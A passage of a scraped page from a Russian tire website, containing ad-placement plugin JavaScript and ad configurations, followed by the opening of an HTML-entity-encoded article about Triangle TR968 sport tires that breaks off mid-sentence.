console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1542","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"200","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"1579","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>


<body data-rsssl=1 itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-1007 single-format-standard">


	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
		<div class="container header__container">
						<a href="/" class="logo">				<span class="logo__title"><b>1</b>tire.ru</span>
				<span class="logo__desc">Первый по шинам</span>
			</a><!-- /.logo -->
						
						
			
			<div class="banner">

				
			</div><!-- /.banner -->
			
			
			
			<div class="top-panel">
				<a id="search-link" href="#search" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--search"></span>
					<span class="top-panel__name">Поиск</span>
				</a>
				<a href="/login" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--login"></span>
					<span class="top-panel__name">Вход</span>
				</a>
				<a href="/register" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--reg"></span>
					<span class="top-panel__name">Регистрация</span>
				</a>
				<a href="/feed" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--rss"></span>
					<span class="top-panel__name">Rss</span>
				</a>
			</div><!-- /.top-panel -->
		</div><!-- /.container -->
	</header>

	<nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" id="main-nav" class="main-nav">
		<div class="container">
			<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>		</div><!-- /.container -->
	</nav><!-- /.main-nav -->

	<a href="#" class="hamburger" id="hamburger">
		<span class="hamburger__icon"></span>
	</a><!-- /.hamburger -->

		<div class="container clear"><div class="content"><div itemscope itemtype="http://schema.org/Article" class="post">
	<div class="breadcrumbs">
		<a href="https://1tire.ru">Главная</a> <a href="https://1tire.ru/shiny-triangle" rel="category tag">Шины Triangle</a>	</div><!-- /.breadcrumbs -->

			<div class="post__img">
			<img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/TriangleTR968.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div><!-- /.post__img -->
	
	<div class="post__head">
		<div itemprop="articleSection" class="post__cats post-cats">
			<a class="post-cats__item" href="https://1tire.ru/shiny-triangle" alt="View all posts in Шины Triangle">Шины Triangle</a>		</div><!-- /.posts__cats post-cats -->

		<h1 itemprop="headline">Triangle TR968: комфортные и безопасные спортивные шины</h1>

		<div class="post__data post-data">
			<div class="post-data__item">
				
			</div><!-- /.post-data__item -->
			<div class="post-data__item">
				<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
				<div class="post-data__text">нет</div><!-- /.post-data__text -->
			</div><!-- /.post-data__item -->
		</div><!-- /.top-posts__data post-data -->
	</div><!-- /.post__head -->

	<div itemprop="articleBody" class="post__content">


		
   
  
          <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="UTF-8"><html><body data-rsssl=1>
<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: left;">&#1054;&#1076;&#1085;&#1080;&#1084;&#1080; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1093; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082; &#1086;&#1076;&#1085;&#1086;&#1081; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1093; &#1082;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1080;&#1093; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1081; &#1085;&#1072; &#1056;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1086;&#1084; &#1088;&#1099;&#1085;&#1082;&#1077; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1096;&#1080;&#1085;&#1099; Triangle TR968, &#1087;&#1088;&#1077;&#1076;&#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1085;&#1099;&#1077; &#1076;&#1083;&#1103; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&#1081; &#1077;&#1079;&#1076;&#1099; &#1085;&#1072; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1085;&#1099;&#1093; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;&#1093;.</p>
<p style="text-align: left;">&#1051;&#1077;&#1075;&#1082;&#1086; &#1079;&#1072;&#1087;&#1086;&#1084;&#1080;&#1085;&#1072;&#1102;&#1097;&#1080;&#1081;&#1089;&#1103; &#1088;&#1080;&#1089;&#1091;&#1085;&#1086;&#1082; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1077;&#1090; &#1091;&#1078;&#1077; &#1085;&#1077; &#1088;&#1072;&#1079; &#1074;&#1086;&#1087;&#1083;&#1086;&#1097;&#1077;&#1085;&#1085;&#1099;&#1081; &#1074; &#1084;&#1086;&#1076;&#1077;&#1083;&#1103;&#1093; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1096;&#1080;&#1085;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1085;&#1077; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1074;&#1096;&#1080;&#1081; &#1086;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1073;&#1099;&#1090;&#1100; &#1086;&#1095;&#1077;&#1085;&#1100; &#1091;&#1076;&#1072;&#1095;&#1085;&#1099;&#1084; &#1080; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1079;&#1072;&#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1086;&#1074;&#1072;&#1074;&#1096;&#1080;&#1084; &#1089;&#1077;&#1073;&#1103; &#1089; &#1089;&#1072;&#1084;&#1086;&#1081; &#1083;&#1091;&#1095;&#1096;&#1077;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;.<span id="more-1007"></span></p>
<div class="post__contents" style="text-align: left;">
<h3 style="text-align: left;">&#1048;&#1079; &#1101;&#1090;&#1086;&#1081; &#1089;&#1090;&#1072;&#1090;&#1100;&#1080; &#1074;&#1099; &#1091;&#1079;&#1085;&#1072;&#1077;&#1090;&#1077;:</h3>
<div class="toc">
<div class="toc_list">
<ul>
<li class="toc_item"><a href="#toc-0">Ведущий китайский производитель</a></li>
<li class="toc_item"><a href="#toc-1">Китайские спортивные шины</a></li>
</ul>
</div>
</div>
<p><br></p>
</div>
<a name="toc-0" style="text-decoration: none;"></a><br />
<h2 style="text-align: left;">&#1042;&#1077;&#1076;&#1091;&#1097;&#1080;&#1081; &#1082;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1080;&#1081; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100;</h2>
<p style="text-align: left;"><a href="https://1tire.ru/shiny-triangle/shiny-triangle-xoroshee-kachestvo-i-nevysokaya-stoimost.html" target="_blank">&#1064;&#1080;&#1085;&#1099; Triangle</a> &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090; &#1074;&#1077;&#1076;&#1091;&#1097;&#1080;&#1081; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082; &#1074; &#1050;&#1080;&#1090;&#1072;&#1077;, &#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1097;&#1080;&#1081;&#1089;&#1103; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1082;&#1086;&#1081; &#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1072; &#1089;&#1090;&#1088;&#1072;&#1085;&#1099; &#1082;&#1072;&#1082; &#1086;&#1076;&#1085;&#1072; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1087;&#1077;&#1088;&#1089;&#1087;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1081; &#1055;&#1086;&#1076;&#1085;&#1077;&#1073;&#1077;&#1089;&#1085;&#1086;&#1081;.</p>
<p style="text-align: left;">&#1052;&#1085;&#1086;&#1078;&#1077;&#1089;&#1090;&#1074;&#1086; &#1085;&#1072;&#1091;&#1095;&#1085;&#1099;&#1093; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1086;&#1082;, &#1074;&#1085;&#1077;&#1076;&#1088;&#1077;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1074;&#1099;&#1093; &#1090;&#1077;&#1093;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081; &#1080; &#1074;&#1099;&#1089;&#1086;&#1095;&#1072;&#1081;&#1096;&#1080;&#1077; &#1089;&#1090;&#1072;&#1085;&#1076;&#1072;&#1088;&#1090;&#1099; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &ndash; &#1074;&#1086;&#1090; &#1086;&#1089;&#1085;&#1086;&#1074;&#1085;&#1072;&#1103; &#1089;&#1090;&#1088;&#1072;&#1090;&#1077;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1083;&#1080;&#1085;&#1080;&#1103;, &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1080;&#1074;&#1096;&#1072;&#1103; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1080; &#1079;&#1072;&#1085;&#1103;&#1090;&#1100; &#1084;&#1077;&#1089;&#1090;&#1086; &#1074; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1076;&#1077;&#1089;&#1103;&#1090;&#1082;&#1077; &#1084;&#1080;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1096;&#1080;&#1085;&#1085;&#1086;&#1081; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1080;.</p>
<p style="text-align: left;">&#1041;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1089;&#1074;&#1086;&#1077;&#1081; &#1083;&#1072;&#1073;&#1086;&#1088;&#1072;&#1090;&#1086;&#1088;&#1080;&#1080;, &#1075;&#1076;&#1077; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1085;&#1086;&#1074;&#1099;&#1077; &#1074;&#1080;&#1076;&#1099; &#1088;&#1077;&#1079;&#1080;&#1085;&#1086;&#1074;&#1086;&#1081; &#1089;&#1084;&#1077;&#1089;&#1080; &#1080; &#1090;&#1077;&#1089;&#1090;&#1080;&#1088;&#1091;&#1102;&#1090;&#1089;&#1103; &#1087;&#1088;&#1086;&#1073;&#1085;&#1099;&#1077; &#1086;&#1073;&#1088;&#1072;&#1079;&#1094;&#1099;, &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1103; &#1080;&#1084;&#1077;&#1077;&#1090; 21 &#1087;&#1072;&#1090;&#1077;&#1085;&#1090; &#1085;&#1072; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1080;&#1079;&#1086;&#1073;&#1088;&#1077;&#1090;&#1077;&#1085;&#1080;&#1103; &#1080; 207 &#1087;&#1072;&#1090;&#1077;&#1085;&#1090;&#1086;&#1074; &#1085;&#1072; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1091;&#1102; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1102; &#1074; &#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1080; &#1096;&#1080;&#1085;&#1085;&#1086;&#1081; &#1080;&#1085;&#1076;&#1091;&#1089;&#1090;&#1088;&#1080;&#1080;.</p>
<p style="text-align: left;">&#1064;&#1080;&#1085;&#1099; &#1082;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1086;&#1081; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1089;&#1090;&#1088;&#1077;&#1090;&#1080;&#1090;&#1100; &#1080; &#1085;&#1072; &#1083;&#1077;&#1075;&#1082;&#1086;&#1074;&#1099;&#1093; &#1075;&#1088;&#1091;&#1079;&#1086;&#1074;&#1080;&#1082;&#1072;&#1093;, &#1080; &#1085;&#1072; &#1089;&#1087;&#1077;&#1094;&#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1077; &#1080; &#1085;&#1072; &#1083;&#1077;&#1075;&#1082;&#1086;&#1074;&#1099;&#1093; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;&#1093; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1081;, &#1086;&#1090; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1089;&#1082;&#1086;&#1075;&#1086; &#1076;&#1086; &#1101;&#1082;&#1086;&#1085;&#1086;&#1084;-&#1082;&#1083;&#1072;&#1089;&#1089;&#1072;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1072; &#1075;&#1088;&#1091;&#1079;&#1086;&#1074;&#1086;&#1084; &#1072;&#1074;&#1090;&#1086;&#1090;&#1088;&#1072;&#1085;&#1089;&#1087;&#1086;&#1088;&#1090;&#1077; &#1080; &#1072;&#1074;&#1090;&#1086;&#1073;&#1091;&#1089;&#1072;&#1093;.</p>
<p style="text-align: left;">&#1041;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1084; &#1089;&#1090;&#1072;&#1085;&#1076;&#1072;&#1088;&#1090;&#1072;&#1084; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1103; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1103; &#1073;&#1099;&#1083;&#1072; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1085;&#1072; &#1074;&#1086; &#1074;&#1089;&#1077;&#1084; &#1084;&#1080;&#1088;&#1077; &#1080; &#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1079;&#1072;&#1089;&#1083;&#1091;&#1078;&#1077;&#1085;&#1085;&#1086;&#1081; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1082;&#1072;&#1082; &#1086;&#1076;&#1085;&#1072; &#1080;&#1079; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1081;, &#1087;&#1088;&#1077;&#1076;&#1083;&#1072;&#1075;&#1072;&#1102;&#1097;&#1072;&#1103; &#1083;&#1091;&#1095;&#1096;&#1077;&#1077; &#1089;&#1086;&#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1077; &#1094;&#1077;&#1085;&#1072;-&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;.</p>
<a name="toc-1" style="text-decoration: none;"></a><br />
<h2 style="text-align: left;">&#1050;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1080;&#1077; &#1089;&#1087;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1096;&#1080;&#1085;&#1099;</h2>
<p style="text-align: left;">&nbsp;&#1057;&#1087;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1072;&#1103; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1096;&#1080;&#1085; Triangle TR968 &#1079;&#1072;&#1089;&#1083;&#1091;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1086;&#1089;&#1086;&#1073;&#1086;&#1075;&#1086; &#1074;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1103; &#1091; &#1083;&#1102;&#1073;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1093; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1077;&#1081;, &#1078;&#1077;&#1083;&#1072;&#1102;&#1097;&#1080;&#1093; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1090;&#1100; &#1089;&#1077;&#1073;&#1077; &#1072;&#1073;&#1089;&#1086;&#1083;&#1102;&#1090;&#1085;&#1099;&#1081; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100; &#1085;&#1072;&#1076; &#1084;&#1072;&#1096;&#1080;&#1085;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&#1081; &#1077;&#1079;&#1076;&#1099;.</p>
<p><script data-noptimize>fpm_start( "true" )</script></p>
<p style="text-align: left;">&#1056;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1085;&#1085;&#1072;&#1103; &#1087;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1077;&#1084;&#1091; &#1089;&#1083;&#1086;&#1074;&#1091; &#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1080;, &#1101;&#1090;&#1072; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1087;&#1088;&#1077;&#1076;&#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1072; &#1076;&#1083;&#1103; <a href="https://1tire.ru/ekspluataciya-shin" target="_blank">&#1101;&#1082;&#1089;&#1087;&#1083;&#1091;&#1072;&#1090;&#1072;&#1094;&#1080;&#1080;</a> &#1074; &#1089;&#1072;&#1084;&#1099;&#1093; &#1101;&#1082;&#1089;&#1090;&#1088;&#1077;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;: &#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1077; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1080;, &#1088;&#1077;&#1079;&#1082;&#1080;&#1077; &#1087;&#1086;&#1074;&#1086;&#1088;&#1086;&#1090;&#1099;, &#1072;&#1075;&#1088;&#1077;&#1089;&#1089;&#1080;&#1074;&#1085;&#1086;&#1077; &#1074;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072; &#1084;&#1086;&#1082;&#1088;&#1099;&#1093; &#1080; &#1089;&#1091;&#1093;&#1080;&#1093; &#1076;&#1086;&#1088;&#1086;&#1075;&#1072;&#1093;.</p>
<p style="text-align: left;">&#1050;&#1086;&#1088;&#1086;&#1090;&#1082;&#1080;&#1081; &#1090;&#1086;&#1088;&#1084;&#1086;&#1079;&#1085;&#1086;&#1081; &#1087;&#1091;&#1090;&#1100;, &#1074;&#1077;&#1083;&#1080;&#1082;&#1086;&#1083;&#1077;&#1087;&#1085;&#1072;&#1103; &#1091;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1080; &#1091;&#1089;&#1090;&#1086;&#1081;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103; &#1085;&#1072; &#1088;&#1072;&#1079;&#1074;&#1086;&#1088;&#1086;&#1090;&#1072;&#1093; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; 